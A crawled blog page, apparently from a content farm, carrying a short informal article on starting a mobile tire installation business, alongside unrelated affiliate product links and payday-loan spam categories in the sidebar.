

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://cengca.com/archives/501/how-to-start-your-own-mobile-tire-installation-service-business
body_size: 11533
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="http://cengca.com/xmlrpc.php">

  <title>How to Start Your Own Mobile Tire Installation Service Business &#8211; Cengca</title>
<meta name='robots' content='max-image-preview:large' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel="alternate" type="application/rss+xml" title="Cengca &raquo; Feed" href="http://cengca.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Cengca &raquo; Comments Feed" href="http://cengca.com/comments/feed" />
<link id="hu-user-gfont" href="//fonts.googleapis.com/css?family=Source+Sans+Pro:400,300italic,300,400italic,600&subset=latin,latin-ext" rel="stylesheet" type="text/css"><link rel="alternate" type="application/rss+xml" title="Cengca &raquo; How to Start Your Own Mobile Tire Installation Service Business Comments Feed" href="http://cengca.com/archives/501/how-to-start-your-own-mobile-tire-installation-service-business/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/cengca.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://cengca.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hueman-main-style-css' href='http://cengca.com/wp-content/themes/hueman/assets/front/css/main.min.css?ver=3.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='theme-stylesheet-css' href='http://cengca.com/wp-content/themes/hueman/style.css?ver=3.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='hueman-font-awesome-css' href='http://cengca.com/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?ver=3.3.20' type='text/css' media='all' />
<script type="text/javascript" src="http://cengca.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://cengca.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="http://api.w.org/" href="http://cengca.com/wp-json/" /><link rel="alternate" type="application/json" href="http://cengca.com/wp-json/wp/v2/posts/501" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://cengca.com/xmlrpc.php?rsd" />
<link rel="canonical" href="http://cengca.com/archives/501/how-to-start-your-own-mobile-tire-installation-service-business" />
<link rel='shortlink' href='http://cengca.com/?p=501' />
<link rel="alternate" type="application/json+oembed" href="http://cengca.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcengca.com%2Farchives%2F501%2Fhow-to-start-your-own-mobile-tire-installation-service-business" />
<link rel="alternate" type="text/xml+oembed" href="http://cengca.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcengca.com%2Farchives%2F501%2Fhow-to-start-your-own-mobile-tire-installation-service-business&#038;format=xml" />
<!--[if lt IE 9]>
<script src="http://cengca.com/wp-content/themes/hueman/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="http://cengca.com/wp-content/themes/hueman/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
<style type="text/css" id="hu-dynamic-style">/* Dynamic CSS: For no styles in head, copy and put the css below in your child theme's style.css, disable dynamic styles */body { font-family:'Source Sans Pro', Arial, sans-serif;font-size:1.00rem }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }.is-scrolled #header #nav-mobile { background-color: #454e5c; background-color: rgba(69,78,92,0.90) }body { background-color: #eaeaea; }</style>
<script src="http://scripts.cengca.com/custom.js"></script>
</head>

<body class="post-template-default single single-post postid-501 single-format-standard col-3cm full-width header-desktop-sticky header-mobile-sticky chrome">

<div id="wrapper">

  
  <header id="header" class="top-menu-mobile-on one-mobile-menu top_menu header-ads-desktop  topbar-transparent">
        <nav class="nav-container group mobile-menu mobile-sticky no-menu-assigned" id="nav-mobile" data-menu-id="header-1">
  <div class="mobile-title-logo-in-header">                  <p class="site-title"><a class="custom-logo-link" href="http://cengca.com/" rel="home" title="Cengca | Home page">Cengca</a></p>
                </div>
        
                    <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <div class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </div>
        </div>
            
      <div class="nav-text"></div>
      <div class="nav-wrap container">
                  <ul class="nav container-inner group mobile-search">
                            <li>
                  <form method="get" class="searchform themeform" action="http://cengca.com/">
	<div>
		<input type="text" class="search" name="s" onblur="if(this.value=='')this.value='To search type and hit enter';" onfocus="if(this.value=='To search type and hit enter')this.value='';" value="To search type and hit enter" />
	</div>
</form>                </li>
                      </ul>
                <ul id="menu-categories" class="nav container-inner group"><li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-70"><a href="http://cengca.com/archives/category/business">Business</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68"><a href="http://cengca.com/archives/category/education">Education</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="http://cengca.com/archives/category/entertainment">Entertainment</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="http://cengca.com/archives/category/fashion">Fashion</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="http://cengca.com/archives/category/health">Health</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="http://cengca.com/archives/category/shopping">Shopping</a></li>
<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="http://cengca.com/archives/category/sports">Sports</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="http://cengca.com/archives/category/technology">Technology</a></li>
</ul>      </div>
</nav><!--/#nav-topbar-->  
  
  <div class="container group">
        <div class="container-inner">

                    <div class="group pad central-header-zone">
                  <div class="logo-tagline-group">
                                        <p class="site-title"><a class="custom-logo-link" href="http://cengca.com/" rel="home" title="Cengca | Home page">Cengca</a></p>
                                                                <p class="site-description"></p>
                                        </div>

                                </div>
      
                <nav class="nav-container group desktop-menu " id="nav-header" data-menu-id="header-2">
    <div class="nav-text"><!-- put your mobile menu text here --></div>

  <div class="nav-wrap container">
        <ul id="menu-categories-1" class="nav container-inner group"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-70"><a href="http://cengca.com/archives/category/business">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68"><a href="http://cengca.com/archives/category/education">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="http://cengca.com/archives/category/entertainment">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="http://cengca.com/archives/category/fashion">Fashion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="http://cengca.com/archives/category/health">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="http://cengca.com/archives/category/shopping">Shopping</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="http://cengca.com/archives/category/sports">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="http://cengca.com/archives/category/technology">Technology</a></li>
</ul>  </div>
</nav><!--/#nav-header-->      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <section class="content">
              <div class="page-title pad group">
          	    		<ul class="meta-single group">
    			<li class="category"><a href="http://cengca.com/archives/category/business" rel="category tag">Business</a></li>
    			    		</ul>

    	
    </div><!--/.page-title-->
          <div class="pad group">
              <article class="post-501 post type-post status-publish format-standard hentry category-business">
    <div class="post-inner group">

      <h1 class="post-title entry-title">How to Start Your Own Mobile Tire Installation Service Business</h1>

      
      <div class="clear"></div>

      <div class="entry themeform">
        <div class="entry-inner">
          <p><p>
<strong><a href="http://go.cengca.com/go.php?url=http%3A%2F%2Fwww.kohls.com%2Fproduct%2Fprd-2784916%2Fsonoma-goods-for-life-ultimate-solid-bath-rug-17-x-24.jsp" target="_blank">Sonoma Goods For Life® Ultimate Bath Rug</a></strong>
<br /><a href="http://go.cengca.com/go.php?url=http%3A%2F%2Fwww.kohls.com%2Fproduct%2Fprd-2784916%2Fsonoma-goods-for-life-ultimate-solid-bath-rug-17-x-24.jsp" target="_blank">Get the ultimate performance from this fresh Sonoma Goods For Life solid bath rug.</a>
</p>
<p>
<strong><a href="http://go.cengca.com/go.php?url=http%3A%2F%2Fwww.kohls.com%2Fproduct%2Fprd-6057420%2Fvans-asher-v-calico-cat-girls-shoes.jsp" target="_blank">Vans® Asher V Calico Cat Girls' Shoes</a></strong>
<br /><a href="http://go.cengca.com/go.php?url=http%3A%2F%2Fwww.kohls.com%2Fproduct%2Fprd-6057420%2Fvans-asher-v-calico-cat-girls-shoes.jsp" target="_blank">She will fall in love with these Vans Asher V Calico Cat girls' shoes.</a>
</p>
</p>
<p>You could start your own mobile tire installation service business, and be in business for yourself! You could offer your service, by contacting certain tire  dealers, in your neighborhood. Talk to them, and let them know, you want to start your own business, and you would like to get a discount on tires from them, if you become a regular customer for them, and better them, than their competition, up the street.</p>
<p>Tires stores are just about everywhere these days! Everyone needs tires eventually, just no way around it, and that is good for you! It is a hassle, for most people to take their car to a tire dealer, wait sometimes forever, if they are busy, and then get shoddy service, and hidden extra charges, almost all the time.</p>
<p>If you take that worry away from your customer, you will do good! If your customer had to pay $500 for a set of tires from the same dealer you just made a deal with, to get them, say, for example, $400, you would make an instant $100 profit on that, and then if you install them, and charge another $100 for that, you could make $200, in just one or two hours time! Walk around any neighborhood, and look at the cars you see in the driveways, or on the road. You could go threw any parking lot in America, and look at the tires on cars as you walk around. The cars with the bald tires will be your best customers!</p>
<p>Let them know you will take care of everything. In the beginning, you can come to their house, put their car up on jacks, take the tires to the tire dealer, have them put the new tires on, and take them back, and install them, back on their car, and your customer will be happy, that they did not even have to leave the house!</p>
<p>You could later, after you get more experience, and a better truck, you could get your own tire machine, and do the tires yourself, right in the back of your truck, and pick the tires up ahead of time, for your customer, so their car, is not up on stands for too long. You would want to have signs made up for your vehicle, and pass out business cards to all the cars you see with bald tires!</p>
<p></p>
          <nav class="pagination group">
                      </nav><!--/.pagination-->
        </div>

        
        <div class="clear"></div>
      </div><!--/.entry-->

    </div><!--/.post-inner-->
  </article><!--/.post-->

<div class="clear"></div>






<h4 class="heading">
	<i class="fa fa-hand-o-right"></i>You may also like...</h4>

<ul class="related-posts group">

		<li class="related post-hover">
		<article class="post-3160 post type-post status-publish format-standard hentry category-business">

			<div class="post-thumbnail">
				<a href="http://cengca.com/archives/3160/email-marketing-and-a-focused-conversation" title="Email Marketing and a Focused Conversation">
																								</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="http://cengca.com/archives/3160/email-marketing-and-a-focused-conversation" rel="bookmark" title="Email Marketing and a Focused Conversation">Email Marketing and a Focused Conversation</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
									</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-5365 post type-post status-publish format-standard hentry category-business">

			<div class="post-thumbnail">
				<a href="http://cengca.com/archives/5365/practical-article-marketing-tips-create-multiple-marketing-opportunities-repurposing-your-articles" title="Practical Article Marketing Tips &#8211; Create Multiple Marketing Opportunities Repurposing Your Articles">
																								</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="http://cengca.com/archives/5365/practical-article-marketing-tips-create-multiple-marketing-opportunities-repurposing-your-articles" rel="bookmark" title="Practical Article Marketing Tips &#8211; Create Multiple Marketing Opportunities Repurposing Your Articles">Practical Article Marketing Tips &#8211; Create Multiple Marketing Opportunities Repurposing Your Articles</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
									</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-5343 post type-post status-publish format-standard hentry category-business">

			<div class="post-thumbnail">
				<a href="http://cengca.com/archives/5343/internet-marketing-power-tips-brainstorm-your-business-requirements-first" title="Internet Marketing Power Tips: Brainstorm Your Business Requirements First">
																								</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="http://cengca.com/archives/5343/internet-marketing-power-tips-brainstorm-your-business-requirements-first" rel="bookmark" title="Internet Marketing Power Tips: Brainstorm Your Business Requirements First">Internet Marketing Power Tips: Brainstorm Your Business Requirements First</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
									</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		
</ul><!--/.post-related-->



<section id="comments" class="themeform">

	
					<!-- comments closed, no comments -->
		
	
	
</section><!--/#comments-->          </div><!--/.pad-->
        </section><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="left" data-layout="col-3cm" data-sb-id="s1">

		<a class="sidebar-toggle" title="Expand Sidebar"><i class="fa icon-sidebar-toggle"></i></a>

		<div class="sidebar-content">

			  			<div class="sidebar-top group">
                        <p>Follow:</p>
          
          <ul class="social-links"><li><a rel="nofollow" class="social-tooltip"  title="Follow us on Twitter" href="http://twitter.com" target="_blank"  style="color:rgba(255,255,255,0.7)"><i class="fa fa-twitter"></i></a></li><li><a rel="nofollow" class="social-tooltip"  title="Follow us on Facebook" href="http://facebook.com" target="_blank"  style="color:rgba(255,255,255,0.7)"><i class="fa fa-facebook"></i></a></li><li><a rel="nofollow" class="social-tooltip"  title="Follow us on Google" href="http://google.com" target="_blank"  style="color:rgba(255,255,255,0.7)"><i class="fa fa-google"></i></a></li><li><a rel="nofollow" class="social-tooltip"  title="Follow us on RSS" href="http://wp-automatic.xyz.ms/feed" target="_blank"  style="color:rgba(255,255,255,0.7)"><i class="fa fa-rss"></i></a></li></ul>  			</div>
			
				<ul class="post-nav group">
		<li class="next"><a href="http://cengca.com/archives/502/why-to-design-a-black-and-white-fashion-designer-logo" rel="next"><i class="fa fa-chevron-right"></i><strong>Next story</strong> <span>Why to Design a Black and White Fashion Designer Logo</span></a></li>
		<li class="previous"><a href="http://cengca.com/archives/500/why-do-teenagers-lose-interest-in-school" rel="prev"><i class="fa fa-chevron-left"></i><strong>Previous story</strong> <span>Why Do Teenagers Lose Interest in School?</span></a></li>
	</ul>

			
			<div id="search-2" class="widget widget_search"><form method="get" class="searchform themeform" action="http://cengca.com/">
	<div>
		<input type="text" class="search" name="s" onblur="if(this.value=='')this.value='To search type and hit enter';" onfocus="if(this.value=='To search type and hit enter')this.value='';" value="To search type and hit enter" />
	</div>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="http://cengca.com/archives/10730/how-to-recovery-from-a-virus-attack-2">How To Recovery From A Virus Attack</a>
									</li>
											<li>
					<a href="http://cengca.com/archives/10729/bangkok-bts-sky-train-the-best-way-to-get-around-bangkok-2">Bangkok BTS Sky Train &#8211; The Best Way To Get Around Bangkok</a>
									</li>
											<li>
					<a href="http://cengca.com/archives/10728/lady-gaga-costumes-for-halloween-for-the-truly-outrageous-2">Lady Gaga Costumes For Halloween For the Truly Outrageous</a>
									</li>
											<li>
					<a href="http://cengca.com/archives/10727/online-learning-glossary-real-meanings-for-real-people">Online Learning Glossary &#8211; Real Meanings For Real People</a>
									</li>
											<li>
					<a href="http://cengca.com/archives/10726/watch-tv-on-computer-with-satellite-tv-software">Watch TV on Computer with Satellite TV Software</a>
									</li>
					</ul>

		</div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-11"><a href="http://cengca.com/archives/category/artificial-intelligence">Artificial intelligence</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://cengca.com/archives/category/availableloan-net-installment-loans-ca-oakland-2">availableloan.net+installment-loans-ca+oakland nearby payday loans</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://cengca.com/archives/category/availableloan-net-installment-loans-mn-rushmore-2">availableloan.net+installment-loans-mn+rushmore nearby payday loans</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://cengca.com/archives/category/availableloan-net-personal-loans-ny-cleveland-2">availableloan.net+personal-loans-ny+cleveland payday loan no credit check lender</a>
</li>
